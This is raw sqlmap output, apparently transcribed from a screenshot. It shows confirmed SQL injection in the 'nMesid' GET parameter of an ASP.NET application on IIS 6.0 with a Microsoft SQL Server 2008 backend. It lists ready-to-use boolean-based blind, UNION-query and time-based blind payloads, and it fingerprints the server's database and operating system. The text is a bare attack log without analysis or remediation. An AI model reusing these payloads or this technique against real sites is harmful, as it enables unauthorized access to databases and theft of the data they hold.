 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: nMesid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nMesid=1 AND 9459=9459

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: nMesid=-8902 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(11
2)+CHAR(118)+CHAR(113)+CHAR(85)+CHAR(109)+CHAR(106)+CHAR(115)+CHAR(103)+CHAR(120
)+CHAR(66)+CHAR(73)+CHAR(106)+CHAR(76)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(107)+C
HAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: nMesid=-2804 OR 5487=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
---
[03:23:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008